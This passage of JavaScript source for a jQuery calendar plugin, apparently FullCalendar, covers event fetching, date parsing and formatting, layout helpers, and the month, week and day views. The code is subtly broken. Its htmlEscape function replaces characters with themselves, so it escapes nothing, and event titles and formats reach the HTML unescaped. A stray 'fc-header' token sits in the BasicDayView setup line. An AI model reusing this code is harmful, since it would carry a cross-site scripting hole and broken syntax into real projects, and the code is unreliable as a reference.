	t.normalizeEvent = normalizeEvent;
	
	
	// imports
	var trigger = t.trigger;
	var getView = t.getView;
	var reportEvents = t.reportEvents;
	
	
	// locals
	var stickySource = { events: [] };
	var sources = [ stickySource ];
	var rangeStart, rangeEnd;
	var currentFetchID = 0;
	var pendingSourceCnt = 0;
	var loadingLevel = 0;
	var cache = [];
	
	
	for (var i=0; i<_sources.length; i++) {
		_addEventSource(_sources[i]);
	}
	
	
	
	/* Fetching
	-----------------------------------------------------------------------------*/
	
	
	function isFetchNeeded(start, end) {
		return !rangeStart || start < rangeStart || end > rangeEnd;
	}
	
	
	function fetchEvents(start, end) {
		rangeStart = start;
		rangeEnd = end;
		cache = [];
		var fetchID = ++currentFetchID;
		var len = sources.length;
		pendingSourceCnt = len;
		for (var i=0; i<len; i++) {
			fetchEventSource(sources[i], fetchID);
		}
	}
	
	
	function fetchEventSource(source, fetchID) {
		_fetchEventSource(source, function(events) {
			if (fetchID == currentFetchID) {
				if (events) {

					if (options.eventDataTransform) {
						events = $.map(events, options.eventDataTransform);
					}
					if (source.eventDataTransform) {
						events = $.map(events, source.eventDataTransform);
					}
					// TODO: this technique is not ideal for static array event sources.
					//  For arrays, we'll want to process all events right in the beginning, then never again.
				
					for (var i=0; i<events.length; i++) {
						events[i].source = source;
						normalizeEvent(events[i]);
					}
					cache = cache.concat(events);
				}
				pendingSourceCnt--;
				if (!pendingSourceCnt) {
					reportEvents(cache);
				}
			}
		});
	}
	
	
	function _fetchEventSource(source, callback) {
		var i;
		var fetchers = fc.sourceFetchers;
		var res;
		for (i=0; i<fetchers.length; i++) {
			res = fetchers[i](source, rangeStart, rangeEnd, callback);
			if (res === true) {
				// the fetcher is in charge. made its own async request
				return;
			}
			else if (typeof res == 'object') {
				// the fetcher returned a new source. process it
				_fetchEventSource(res, callback);
				return;
			}
		}
		var events = source.events;
		if (events) {
			if ($.isFunction(events)) {
				pushLoading();
				events(cloneDate(rangeStart), cloneDate(rangeEnd), function(events) {
					callback(events);
					popLoading();
				});
			}
			else if ($.isArray(events)) {
				callback(events);
			}
			else {
				callback();
			}
		}else{
			var url = source.url;
			if (url) {
				var success = source.success;
				var error = source.error;
				var complete = source.complete;

				// retrieve any outbound GET/POST $.ajax data from the options
				var customData;
				if ($.isFunction(source.data)) {
					// supplied as a function that returns a key/value object
					customData = source.data();
				}
				else {
					// supplied as a straight key/value object
					customData = source.data;
				}

				// use a copy of the custom data so we can modify the parameters
				// and not affect the passed-in object.
				var data = $.extend({}, customData || {});

				var startParam = firstDefined(source.startParam, options.startParam);
				var endParam = firstDefined(source.endParam, options.endParam);
				if (startParam) {
					data[startParam] = Math.round(+rangeStart / 1000);
				}
				if (endParam) {
					data[endParam] = Math.round(+rangeEnd / 1000);
				}

				pushLoading();
				$.ajax($.extend({}, ajaxDefaults, source, {
					data: data,
					success: function(events) {
						events = events || [];
						var res = applyAll(success, this, arguments);
						if ($.isArray(res)) {
							events = res;
						}
						callback(events);
					},
					error: function() {
						applyAll(error, this, arguments);
						callback();
					},
					complete: function() {
						applyAll(complete, this, arguments);
						popLoading();
					}
				}));
			}else{
				callback();
			}
		}
	}
	
	
	
	/* Sources
	-----------------------------------------------------------------------------*/
	

	function addEventSource(source) {
		source = _addEventSource(source);
		if (source) {
			pendingSourceCnt++;
			fetchEventSource(source, currentFetchID); // will eventually call reportEvents
		}
	}
	
	
	function _addEventSource(source) {
		if ($.isFunction(source) || $.isArray(source)) {
			source = { events: source };
		}
		else if (typeof source == 'string') {
			source = { url: source };
		}
		if (typeof source == 'object') {
			normalizeSource(source);
			sources.push(source);
			return source;
		}
	}
	

	function removeEventSource(source) {
		sources = $.grep(sources, function(src) {
			return !isSourcesEqual(src, source);
		});
		// remove all client events from that source
		cache = $.grep(cache, function(e) {
			return !isSourcesEqual(e.source, source);
		});
		reportEvents(cache);
	}
	
	
	
	/* Manipulation
	-----------------------------------------------------------------------------*/
	
	
	function updateEvent(event) { // update an existing event
		var i, len = cache.length, e,
			defaultEventEnd = getView().defaultEventEnd, // getView???
			startDelta = event.start - event._start,
			endDelta = event.end ?
				(event.end - (event._end || defaultEventEnd(event))) // event._end would be null if event.end
				: 0;                                                      // was null and event was just resized
		for (i=0; i<len; i++) {
			e = cache[i];
			if (e._id == event._id && e != event) {
				e.start = new Date(+e.start + startDelta);
				if (event.end) {
					if (e.end) {
						e.end = new Date(+e.end + endDelta);
					}else{
						e.end = new Date(+defaultEventEnd(e) + endDelta);
					}
				}else{
					e.end = null;
				}
				e.title = event.title;
				e.url = event.url;
				e.allDay = event.allDay;
				e.className = event.className;
				e.editable = event.editable;
				e.color = event.color;
				e.backgroundColor = event.backgroundColor;
				e.borderColor = event.borderColor;
				e.textColor = event.textColor;
				normalizeEvent(e);
			}
		}
		normalizeEvent(event);
		reportEvents(cache);
	}
	
	
	function renderEvent(event, stick) {
		normalizeEvent(event);
		if (!event.source) {
			if (stick) {
				stickySource.events.push(event);
				event.source = stickySource;
			}
			cache.push(event);
		}
		reportEvents(cache);
	}
	
	
	function removeEvents(filter) {
		if (!filter) { // remove all
			cache = [];
			// clear all array sources
			for (var i=0; i<sources.length; i++) {
				if ($.isArray(sources[i].events)) {
					sources[i].events = [];
				}
			}
		}else{
			if (!$.isFunction(filter)) { // an event ID
				var id = filter + '';
				filter = function(e) {
					return e._id == id;
				};
			}
			cache = $.grep(cache, filter, true);
			// remove events from array sources
			for (var i=0; i<sources.length; i++) {
				if ($.isArray(sources[i].events)) {
					sources[i].events = $.grep(sources[i].events, filter, true);
				}
			}
		}
		reportEvents(cache);
	}
	
	
	function clientEvents(filter) {
		if ($.isFunction(filter)) {
			return $.grep(cache, filter);
		}
		else if (filter) { // an event ID
			filter += '';
			return $.grep(cache, function(e) {
				return e._id == filter;
			});
		}
		return cache; // else, return all
	}
	
	
	
	/* Loading State
	-----------------------------------------------------------------------------*/
	
	
	function pushLoading() {
		if (!loadingLevel++) {
			trigger('loading', null, true, getView());
		}
	}
	
	
	function popLoading() {
		if (!--loadingLevel) {
			trigger('loading', null, false, getView());
		}
	}
	
	
	
	/* Event Normalization
	-----------------------------------------------------------------------------*/
	
	
	function normalizeEvent(event) {
		var source = event.source || {};
		var ignoreTimezone = firstDefined(source.ignoreTimezone, options.ignoreTimezone);
		event._id = event._id || (event.id === undefined ? '_fc' + eventGUID++ : event.id + '');
		if (event.date) {
			if (!event.start) {
				event.start = event.date;
			}
			delete event.date;
		}
		event._start = cloneDate(event.start = parseDate(event.start, ignoreTimezone));
		event.end = parseDate(event.end, ignoreTimezone);
		if (event.end && event.end <= event.start) {
			event.end = null;
		}
		event._end = event.end ? cloneDate(event.end) : null;
		if (event.allDay === undefined) {
			event.allDay = firstDefined(source.allDayDefault, options.allDayDefault);
		}
		if (event.className) {
			if (typeof event.className == 'string') {
				event.className = event.className.split(/\s+/);
			}
		}else{
			event.className = [];
		}
		// TODO: if there is no start date, return false to indicate an invalid event
	}
	
	
	
	/* Utils
	------------------------------------------------------------------------------*/
	
	
	function normalizeSource(source) {
		if (source.className) {
			// TODO: repeat code, same code for event classNames
			if (typeof source.className == 'string') {
				source.className = source.className.split(/\s+/);
			}
		}else{
			source.className = [];
		}
		var normalizers = fc.sourceNormalizers;
		for (var i=0; i<normalizers.length; i++) {
			normalizers[i](source);
		}
	}
	
	
	function isSourcesEqual(source1, source2) {
		return source1 && source2 && getSourcePrimitive(source1) == getSourcePrimitive(source2);
	}
	
	
	function getSourcePrimitive(source) {
		return ((typeof source == 'object') ? (source.events || source.url) : '') || source;
	}
}

fc.addDays = addDays;
fc.cloneDate = cloneDate;
fc.parseDate = parseDate;
fc.parseISO8601 = parseISO8601;
fc.parseTime = parseTime;
fc.formatDate = formatDate;
fc.formatDates = formatDates;



/* Date Math
-----------------------------------------------------------------------------*/

var dayIDs = ['sun', 'mon', 'tue', 'wed', 'thu', 'fri', 'sat'],
	DAY_MS = 86400000,
	HOUR_MS = 3600000,
	MINUTE_MS = 60000;
	

function addYears(d, n, keepTime) {
	d.setFullYear(d.getFullYear() + n);
	if (!keepTime) {
		clearTime(d);
	}
	return d;
}


function addMonths(d, n, keepTime) { // prevents day overflow/underflow
	if (+d) { // prevent infinite looping on invalid dates
		var m = d.getMonth() + n,
			check = cloneDate(d);
		check.setDate(1);
		check.setMonth(m);
		d.setMonth(m);
		if (!keepTime) {
			clearTime(d);
		}
		while (d.getMonth() != check.getMonth()) {
			d.setDate(d.getDate() + (d < check ? 1 : -1));
		}
	}
	return d;
}


function addDays(d, n, keepTime) { // deals with daylight savings
	if (+d) {
		var dd = d.getDate() + n,
			check = cloneDate(d);
		check.setHours(9); // set to middle of day
		check.setDate(dd);
		d.setDate(dd);
		if (!keepTime) {
			clearTime(d);
		}
		fixDate(d, check);
	}
	return d;
}


function fixDate(d, check) { // force d to be on check's YMD, for daylight savings purposes
	if (+d) { // prevent infinite looping on invalid dates
		while (d.getDate() != check.getDate()) {
			d.setTime(+d + (d < check ? 1 : -1) * HOUR_MS);
		}
	}
}


function addMinutes(d, n) {
	d.setMinutes(d.getMinutes() + n);
	return d;
}


function clearTime(d) {
	d.setHours(0);
	d.setMinutes(0);
	d.setSeconds(0); 
	d.setMilliseconds(0);
	return d;
}


function cloneDate(d, dontKeepTime) {
	if (dontKeepTime) {
		return clearTime(new Date(+d));
	}
	return new Date(+d);
}


function zeroDate() { // returns a Date with time 00:00:00 and dateOfMonth=1
	var i=0, d;
	do {
		d = new Date(1970, i++, 1);
	} while (d.getHours()); // != 0
	return d;
}


function dayDiff(d1, d2) { // d1 - d2
	return Math.round((cloneDate(d1, true) - cloneDate(d2, true)) / DAY_MS);
}


function setYMD(date, y, m, d) {
	if (y !== undefined && y != date.getFullYear()) {
		date.setDate(1);
		date.setMonth(0);
		date.setFullYear(y);
	}
	if (m !== undefined && m != date.getMonth()) {
		date.setDate(1);
		date.setMonth(m);
	}
	if (d !== undefined) {
		date.setDate(d);
	}
}



/* Date Parsing
-----------------------------------------------------------------------------*/


function parseDate(s, ignoreTimezone) { // ignoreTimezone defaults to true
	if (typeof s == 'object') { // already a Date object
		return s;
	}
	if (typeof s == 'number') { // a UNIX timestamp
		return new Date(s * 1000);
	}
	if (typeof s == 'string') {
		if (s.match(/^\d+(\.\d+)?$/)) { // a UNIX timestamp
			return new Date(parseFloat(s) * 1000);
		}
		if (ignoreTimezone === undefined) {
			ignoreTimezone = true;
		}
		return parseISO8601(s, ignoreTimezone) || (s ? new Date(s) : null);
	}
	// TODO: never return invalid dates (like from new Date(<string>)), return null instead
	return null;
}


function parseISO8601(s, ignoreTimezone) { // ignoreTimezone defaults to false
	// derived from http://delete.me.uk/2005/03/iso8601.html
	// TODO: for a know glitch/feature, read tests/issue_206_parseDate_dst.html
	var m = s.match(/^([0-9]{4})(-([0-9]{2})(-([0-9]{2})([T ]([0-9]{2}):([0-9]{2})(:([0-9]{2})(\.([0-9]+))?)?(Z|(([-+])([0-9]{2})(:?([0-9]{2}))?))?)?)?)?$/);
	if (!m) {
		return null;
	}
	var date = new Date(m[1], 0, 1);
	if (ignoreTimezone || !m[13]) {
		var check = new Date(m[1], 0, 1, 9, 0);
		if (m[3]) {
			date.setMonth(m[3] - 1);
			check.setMonth(m[3] - 1);
		}
		if (m[5]) {
			date.setDate(m[5]);
			check.setDate(m[5]);
		}
		fixDate(date, check);
		if (m[7]) {
			date.setHours(m[7]);
		}
		if (m[8]) {
			date.setMinutes(m[8]);
		}
		if (m[10]) {
			date.setSeconds(m[10]);
		}
		if (m[12]) {
			date.setMilliseconds(Number("0." + m[12]) * 1000);
		}
		fixDate(date, check);
	}else{
		date.setUTCFullYear(
			m[1],
			m[3] ? m[3] - 1 : 0,
			m[5] || 1
		);
		date.setUTCHours(
			m[7] || 0,
			m[8] || 0,
			m[10] || 0,
			m[12] ? Number("0." + m[12]) * 1000 : 0
		);
		if (m[14]) {
			var offset = Number(m[16]) * 60 + (m[18] ? Number(m[18]) : 0);
			offset *= m[15] == '-' ? 1 : -1;
			date = new Date(+date + (offset * 60 * 1000));
		}
	}
	return date;
}


function parseTime(s) { // returns minutes since start of day
	if (typeof s == 'number') { // an hour
		return s * 60;
	}
	if (typeof s == 'object') { // a Date object
		return s.getHours() * 60 + s.getMinutes();
	}
	var m = s.match(/(\d+)(?::(\d+))?\s*(\w+)?/);
	if (m) {
		var h = parseInt(m[1], 10);
		if (m[3]) {
			h %= 12;
			if (m[3].toLowerCase().charAt(0) == 'p') {
				h += 12;
			}
		}
		return h * 60 + (m[2] ? parseInt(m[2], 10) : 0);
	}
}



/* Date Formatting
-----------------------------------------------------------------------------*/
// TODO: use same function formatDate(date, [date2], format, [options])


function formatDate(date, format, options) {
	return formatDates(date, null, format, options);
}


function formatDates(date1, date2, format, options) {
	options = options || defaults;
	var date = date1,
		otherDate = date2,
		i, len = format.length, c,
		i2, formatter,
		res = '';
	for (i=0; i<len; i++) {
		c = format.charAt(i);
		if (c == "'") {
			for (i2=i+1; i2<len; i2++) {
				if (format.charAt(i2) == "'") {
					if (date) {
						if (i2 == i+1) {
							res += "'";
						}else{
							res += format.substring(i+1, i2);
						}
						i = i2;
					}
					break;
				}
			}
		}
		else if (c == '(') {
			for (i2=i+1; i2<len; i2++) {
				if (format.charAt(i2) == ')') {
					var subres = formatDate(date, format.substring(i+1, i2), options);
					if (parseInt(subres.replace(/\D/, ''), 10)) {
						res += subres;
					}
					i = i2;
					break;
				}
			}
		}
		else if (c == '[') {
			for (i2=i+1; i2<len; i2++) {
				if (format.charAt(i2) == ']') {
					var subformat = format.substring(i+1, i2);
					var subres = formatDate(date, subformat, options);
					if (subres != formatDate(otherDate, subformat, options)) {
						res += subres;
					}
					i = i2;
					break;
				}
			}
		}
		else if (c == '{') {
			date = date2;
			otherDate = date1;
		}
		else if (c == '}') {
			date = date1;
			otherDate = date2;
		}
		else {
			for (i2=len; i2>i; i2--) {
				if (formatter = dateFormatters[format.substring(i, i2)]) {
					if (date) {
						res += formatter(date, options);
					}
					i = i2 - 1;
					break;
				}
			}
			if (i2 == i) {
				if (date) {
					res += c;
				}
			}
		}
	}
	return res;
};


var dateFormatters = {
	s	: function(d)	{ return d.getSeconds() },
	ss	: function(d)	{ return zeroPad(d.getSeconds()) },
	m	: function(d)	{ return d.getMinutes() },
	mm	: function(d)	{ return zeroPad(d.getMinutes()) },
	h	: function(d)	{ return d.getHours() % 12 || 12 },
	hh	: function(d)	{ return zeroPad(d.getHours() % 12 || 12) },
	H	: function(d)	{ return d.getHours() },
	HH	: function(d)	{ return zeroPad(d.getHours()) },
	d	: function(d)	{ return d.getDate() },
	dd	: function(d)	{ return zeroPad(d.getDate()) },
	ddd	: function(d,o)	{ return o.dayNamesShort[d.getDay()] },
	dddd: function(d,o)	{ return o.dayNames[d.getDay()] },
	M	: function(d)	{ return d.getMonth() + 1 },
	MM	: function(d)	{ return zeroPad(d.getMonth() + 1) },
	MMM	: function(d,o)	{ return o.monthNamesShort[d.getMonth()] },
	MMMM: function(d,o)	{ return o.monthNames[d.getMonth()] },
	yy	: function(d)	{ return (d.getFullYear()+'').substring(2) },
	yyyy: function(d)	{ return d.getFullYear() },
	t	: function(d)	{ return d.getHours() < 12 ? 'a' : 'p' },
	tt	: function(d)	{ return d.getHours() < 12 ? 'am' : 'pm' },
	T	: function(d)	{ return d.getHours() < 12 ? 'A' : 'P' },
	TT	: function(d)	{ return d.getHours() < 12 ? 'AM' : 'PM' },
	u	: function(d)	{ return formatDate(d, "yyyy-MM-dd'T'HH:mm:ss'Z'") },
	S	: function(d)	{
		var date = d.getDate();
		if (date > 10 && date < 20) {
			return 'th';
		}
		return ['st', 'nd', 'rd'][date%10-1] || 'th';
	},
	w   : function(d, o) { // local
		return o.weekNumberCalculation(d);
	},
	W   : function(d) { // ISO
		return iso8601Week(d);
	}
};
fc.dateFormatters = dateFormatters;


/* thanks jQuery UI (https://github.com/jquery/jquery-ui/blob/master/ui/jquery.ui.datepicker.js)
 * 
 * Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
 * `date` - the date to get the week for
 * `number` - the number of the week within the year that contains this date
 */
function iso8601Week(date) {
	var time;
	var checkDate = new Date(date.getTime());

	// Find Thursday of this week starting on Monday
	checkDate.setDate(checkDate.getDate() + 4 - (checkDate.getDay() || 7));

	time = checkDate.getTime();
	checkDate.setMonth(0); // Compare with Jan 1
	checkDate.setDate(1);
	return Math.floor(Math.round((time - checkDate) / 86400000) / 7) + 1;
}

fc.applyAll = applyAll;


/* Event Date Math
-----------------------------------------------------------------------------*/


function exclEndDay(event) {
	if (event.end) {
		return _exclEndDay(event.end, event.allDay);
	}else{
		return addDays(cloneDate(event.start), 1);
	}
}


function _exclEndDay(end, allDay) {
	end = cloneDate(end);
	return allDay || end.getHours() || end.getMinutes() ? addDays(end, 1) : clearTime(end);
	// why don't we check for seconds/ms too?
}



/* Event Element Binding
-----------------------------------------------------------------------------*/


function lazySegBind(container, segs, bindHandlers) {
	container.unbind('mouseover').mouseover(function(ev) {
		var parent=ev.target, e,
			i, seg;
		while (parent != this) {
			e = parent;
			parent = parent.parentNode;
		}
		if ((i = e._fci) !== undefined) {
			e._fci = undefined;
			seg = segs[i];
			bindHandlers(seg.event, seg.element, seg);
			$(ev.target).trigger(ev);
		}
		ev.stopPropagation();
	});
}



/* Element Dimensions
-----------------------------------------------------------------------------*/


function setOuterWidth(element, width, includeMargins) {
	for (var i=0, e; i<element.length; i++) {
		e = $(element[i]);
		e.width(Math.max(0, width - hsides(e, includeMargins)));
	}
}


function setOuterHeight(element, height, includeMargins) {
	for (var i=0, e; i<element.length; i++) {
		e = $(element[i]);
		e.height(Math.max(0, height - vsides(e, includeMargins)));
	}
}


function hsides(element, includeMargins) {
	return hpadding(element) + hborders(element) + (includeMargins ? hmargins(element) : 0);
}


function hpadding(element) {
	return (parseFloat($.css(element[0], 'paddingLeft', true)) || 0) +
	       (parseFloat($.css(element[0], 'paddingRight', true)) || 0);
}


function hmargins(element) {
	return (parseFloat($.css(element[0], 'marginLeft', true)) || 0) +
	       (parseFloat($.css(element[0], 'marginRight', true)) || 0);
}


function hborders(element) {
	return (parseFloat($.css(element[0], 'borderLeftWidth', true)) || 0) +
	       (parseFloat($.css(element[0], 'borderRightWidth', true)) || 0);
}


function vsides(element, includeMargins) {
	return vpadding(element) +  vborders(element) + (includeMargins ? vmargins(element) : 0);
}


function vpadding(element) {
	return (parseFloat($.css(element[0], 'paddingTop', true)) || 0) +
	       (parseFloat($.css(element[0], 'paddingBottom', true)) || 0);
}


function vmargins(element) {
	return (parseFloat($.css(element[0], 'marginTop', true)) || 0) +
	       (parseFloat($.css(element[0], 'marginBottom', true)) || 0);
}


function vborders(element) {
	return (parseFloat($.css(element[0], 'borderTopWidth', true)) || 0) +
	       (parseFloat($.css(element[0], 'borderBottomWidth', true)) || 0);
}



/* Misc Utils
-----------------------------------------------------------------------------*/


//TODO: arraySlice
//TODO: isFunction, grep ?


function noop() { }


function dateCompare(a, b) {
	return a - b;
}


function arrayMax(a) {
	return Math.max.apply(Math, a);
}


function zeroPad(n) {
	return (n < 10 ? '0' : '') + n;
}


function smartProperty(obj, name) { // get a camel-cased/namespaced property of an object
	if (obj[name] !== undefined) {
		return obj[name];
	}
	var parts = name.split(/(?=[A-Z])/),
		i=parts.length-1, res;
	for (; i>=0; i--) {
		res = obj[parts[i].toLowerCase()];
		if (res !== undefined) {
			return res;
		}
	}
	return obj[''];
}


function htmlEscape(s) {
	return s.replace(/&/g, '&')
		.replace(/</g, '<')
		.replace(/>/g, '>')
		.replace(/'/g, '\'')
		.replace(/"/g, '"')
		.replace(/\n/g, '<br />');
}


function disableTextSelection(element) {
	element
		.attr('unselectable', 'on')
		.css('MozUserSelect', 'none')
		.bind('selectstart.ui', function() { return false; });
}


/*
function enableTextSelection(element) {
	element
		.attr('unselectable', 'off')
		.css('MozUserSelect', '')
		.unbind('selectstart.ui');
}
*/


function markFirstLast(e) {
	e.children()
		.removeClass('fc-first fc-last')
		.filter(':first-child')
			.addClass('fc-first')
		.end()
		.filter(':last-child')
			.addClass('fc-last');
}


function setDayID(cell, date) {
	cell.each(function(i, _cell) {
		_cell.className = _cell.className.replace(/^fc-\w*/, 'fc-' + dayIDs[date.getDay()]);
		// TODO: make a way that doesn't rely on order of classes
	});
}


function getSkinCss(event, opt) {
	var source = event.source || {};
	var eventColor = event.color;
	var sourceColor = source.color;
	var optionColor = opt('eventColor');
	var backgroundColor =
		event.backgroundColor ||
		eventColor ||
		source.backgroundColor ||
		sourceColor ||
		opt('eventBackgroundColor') ||
		optionColor;
	var borderColor =
		event.borderColor ||
		eventColor ||
		source.borderColor ||
		sourceColor ||
		opt('eventBorderColor') ||
		optionColor;
	var textColor =
		event.textColor ||
		source.textColor ||
		opt('eventTextColor');
	var statements = [];
	if (backgroundColor) {
		statements.push('background-color:' + backgroundColor);
	}
	if (borderColor) {
		statements.push('border-color:' + borderColor);
	}
	if (textColor) {
		statements.push('color:' + textColor);
	}
	return statements.join(';');
}


function applyAll(functions, thisObj, args) {
	if ($.isFunction(functions)) {
		functions = [ functions ];
	}
	if (functions) {
		var i;
		var ret;
		for (i=0; i<functions.length; i++) {
			ret = functions[i].apply(thisObj, args) || ret;
		}
		return ret;
	}
}


function firstDefined() {
	for (var i=0; i<arguments.length; i++) {
		if (arguments[i] !== undefined) {
			return arguments[i];
		}
	}
}

fcViews.month = MonthView;

function MonthView(element, calendar) {
	var t = this;
	
	
	// exports
	t.render = render;
	
	
	// imports
	BasicView.call(t, element, calendar, 'month');
	var opt = t.opt;
	var renderBasic = t.renderBasic;
	var skipHiddenDays = t.skipHiddenDays;
	var getCellsPerWeek = t.getCellsPerWeek;
	var formatDate = calendar.formatDate;
	
	
	function render(date, delta) {

		if (delta) {
			addMonths(date, delta);
			date.setDate(1);
		}

		var firstDay = opt('firstDay');

		var start = cloneDate(date, true);
		start.setDate(1);

		var end = addMonths(cloneDate(start), 1);

		var visStart = cloneDate(start);
		addDays(visStart, -((visStart.getDay() - firstDay + 7) % 7));
		skipHiddenDays(visStart);

		var visEnd = cloneDate(end);
		addDays(visEnd, (7 - visEnd.getDay() + firstDay) % 7);
		skipHiddenDays(visEnd, -1, true);

		var colCnt = getCellsPerWeek();
		var rowCnt = Math.round(dayDiff(visEnd, visStart) / 7); // should be no need for Math.round

		if (opt('weekMode') == 'fixed') {
			addDays(visEnd, (6 - rowCnt) * 7); // add weeks to make up for it
			rowCnt = 6;
		}

		t.title = formatDate(start, opt('titleFormat'));

		t.start = start;
		t.end = end;
		t.visStart = visStart;
		t.visEnd = visEnd;

		renderBasic(rowCnt, colCnt, true);
	}
	
	
}

fcViews.basicWeek = BasicWeekView;

function BasicWeekView(element, calendar) {
	var t = this;
	
	
	// exports
	t.render = render;
	
	
	// imports
	BasicView.call(t, element, calendar, 'basicWeek');
	var opt = t.opt;
	var renderBasic = t.renderBasic;
	var skipHiddenDays = t.skipHiddenDays;
	var getCellsPerWeek = t.getCellsPerWeek;
	var formatDates = calendar.formatDates;
	
	
	function render(date, delta) {

		if (delta) {
			addDays(date, delta * 7);
		}

		var start = addDays(cloneDate(date), -((date.getDay() - opt('firstDay') + 7) % 7));
		var end = addDays(cloneDate(start), 7);

		var visStart = cloneDate(start);
		skipHiddenDays(visStart);

		var visEnd = cloneDate(end);
		skipHiddenDays(visEnd, -1, true);

		var colCnt = getCellsPerWeek();

		t.start = start;
		t.end = end;
		t.visStart = visStart;
		t.visEnd = visEnd;

		t.title = formatDates(
			visStart,
			addDays(cloneDate(visEnd), -1),
			opt('titleFormat')
		);

		renderBasic(1, colCnt, false);
	}
}

fcViews.basicDay = BasicDayView;


function BasicDayView(element, calendar) {
	var t = this;
	
	
	// exports
	t.render = render;
	
	
	// imports
	BasicView.call(t, element, calendar, 'basicDay');
	var opt = t.opt;
	var renderBasic = t.renderBasic;
	var skipHiddenDays = t.skipHiddenDays;
	var formatDate = calendar.formatDate;fc-header
	
	
	function render(date, delta) {

		if (delta) {
			addDays(date, delta);
		}
		skipHiddenDays(date, delta < 0 ? -1 : 1);

		var start = cloneDate(date, true);
		var end = addDays(cloneDate(start), 1);

		t.title = formatDate(date, opt('titleFormat'));

		t.start = t.visStart = start;
		t.end = t.visEnd = end;

		renderBasic(1, 1, false);
	}
	
	
}

setDefaults({
	weekMode: 'fixed'
});


function BasicView(element, calendar, viewName) {
	var t = this;
	
	
	// exports
	t.renderBasic = renderBasic;
	t.setHeight = setHeight;
	t.setWidth = setWidth;
	t.renderDayOverlay = renderDayOverlay;
	t.defaultSelectionEnd = defaultSelectionEnd;
	t.renderSelection = renderSelection;
	t.clearSelection = clearSelection;
	t.reportDayClick = reportDayClick; // for selection (kinda hacky)
	t.dragStart = dragStart;
	t.dragStop = dragStop;
	t.defaultEventEnd = defaultEventEnd;
	t.getHoverListener = function() { return hoverListener };
	t.colLeft = colLeft;
	t.colRight = colRight;
	t.colContentLeft = colContentLeft;
	t.colContentRight = colContentRight;
	t.getIsCellAllDay = function() { return true };
	t.allDayRow = allDayRow;
	t.getRowCnt = function() { return rowCnt };
	t.getColCnt = function() { return colCnt };
	t.getColWidth = function() { return colWidth };
	t.getDaySegmentContainer = function() { return daySegmentContainer };
	
	
	// imports
	View.call(t, element, calendar, viewName);
	OverlayManager.call(t);
	SelectionManager.call(t);
	BasicEventRenderer.call(t);
	var opt = t.opt;
	var trigger = t.trigger;
	var renderOverlay = t.renderOverlay;
	var clearOverlays = t.clearOverlays;
	var daySelectionMousedown = t.daySelectionMousedown;
	var cellToDate = t.cellToDate;
	var dateToCell = t.dateToCell;
	var rangeToSegments = t.rangeToSegments;
	var formatDate = calendar.formatDate;
	
	
	// locals
	
	var table;
	var head;
	var headCells;
	var body;
	var bodyRows;
	var bodyCells;
	var bodyFirstCells;
	var firstRowCellInners;
	var firstRowCellContentInners;
	var daySegmentContainer;
	
	var viewWidth;
	var viewHeight;
	var colWidth;
	var weekNumberWidth;
	
	var rowCnt, colCnt;
	var showNumbers;
	var coordinateGrid;
	var hoverListener;
	var colPositions;
	var colContentPositions;
	
	var tm;
	var colFormat;
	var showWeekNumbers;
	var weekNumberTitle;
	var weekNumberFormat;
	
	
	
	/* Rendering
	------------------------------------------------------------*/
	
	
	disableTextSelection(element.addClass('fc-grid'));
	
	
	function renderBasic(_rowCnt, _colCnt, _showNumbers) {
		rowCnt = _rowCnt;
		colCnt = _colCnt;
		showNumbers = _showNumbers;
		updateOptions();

		if (!body) {
			buildEventContainer();
		}

		buildTable();
	}
	
	
	function updateOptions() {
		tm = opt('theme') ? 'ui' : 'fc';
		colFormat = opt('columnFormat');

		// week # options. (TODO: bad, logic also in other views)
		showWeekNumbers = opt('weekNumbers');
		weekNumberTitle = opt('weekNumberTitle');
		if (opt('weekNumberCalculation') != 'iso') {
			weekNumberFormat = "w";
		}
		else {
			weekNumberFormat = "W";
		}
	}
	
	
	function buildEventContainer() {
		daySegmentContainer =
			$("<div class='fc-event-container' style='position:absolute;z-index:8;top:0;left:0'/>")
				.appendTo(element);
	}
	
	
	function buildTable() {
		var html = buildTableHTML();

		if (table) {
			table.remove();
		}
		table = $(html).appendTo(element);

		head = table.find('thead');
		headCells = head.find('.fc-day-header');
		body = table.find('tbody');
		bodyRows = body.find('tr');
		bodyCells = body.find('.fc-day');
		bodyFirstCells = bodyRows.find('td:first-child');

		firstRowCellInners = bodyRows.eq(0).find('.fc-day > div');
		firstRowCellContentInners = bodyRows.eq(0).find('.fc-day-content > div');
		
		markFirstLast(head.add(head.find('tr'))); // marks first+last tr/th's
		markFirstLast(bodyRows); // marks first+last td's
		bodyRows.eq(0).addClass('fc-first');
		bodyRows.filter(':last').addClass('fc-last');

		bodyCells.each(function(i, _cell) {
			var date = cellToDate(
				Math.floor(i / colCnt),
				i % colCnt
			);
			trigger('dayRender', t, date, $(_cell));
		});

		dayBind(bodyCells);
	}



	/* HTML Building
	-----------------------------------------------------------*/


	function buildTableHTML() {
		var html =
			"<table class='fc-border-separate' style='width:100%' cellspacing='0'>" +
			buildHeadHTML() +
			buildBodyHTML() +
			"</table>";

		return html;
	}


	function buildHeadHTML() {
		var headerClass = tm + "-widget-header";
		var html = '';
		var col;
		var date;

		html += "<thead><tr>";

		if (showWeekNumbers) {
			html +=
				"<th class='fc-week-number " + headerClass + "'>" +
				htmlEscape(weekNumberTitle) +
				"</th>";
		}

		for (col=0; col<colCnt; col++) {
			date = cellToDate(0, col);
			html +=
				"<th class='fc-day-header fc-" + dayIDs[date.getDay()] + " " + headerClass + "'>" +
				htmlEscape(formatDate(date, colFormat)) +
				"</th>";
		}

		html += "</tr></thead>";

		return html;
	}


	function buildBodyHTML() {
		var contentClass = tm + "-widget-content";
		var html = '';
		var row;
		var col;
		var date;

		html += "<tbody>";

		for (row=0; row<rowCnt; row++) {

			html += "<tr class='fc-week'>";

			if (showWeekNumbers) {
				date = cellToDate(row, 0);
				html +=
					"<td class='fc-week-number " + contentClass + "'>" +
					"<div>" +
					htmlEscape(formatDate(date, weekNumberFormat)) +
					"</div>" +
					"</td>";
			}

			for (col=0; col<colCnt; col++) {
				date = cellToDate(row, col);
				html += buildCellHTML(date);
			}

			html += "</tr>";
		}

		html += "</tbody>";

		return html;
	}


	function buildCellHTML(date) {
		var contentClass = tm + "-widget-content";
		var month = t.start.getMonth();
		var today = clearTime(new Date());
		var html = '';
		var classNames = [
			'fc-day',
			'fc-' + dayIDs[date.getDay()],
			contentClass
		];

		if (date.getMonth() != month) {
			classNames.push('fc-other-month');
		}
		if (+date == +today) {
			classNames.push(
				'fc-today',
				tm + '-state-highlight'
			);
		}
		else if (date < today) {
			classNames.push('fc-past');
		}
		else {
			classNames.push('fc-future');
		}

		html +=
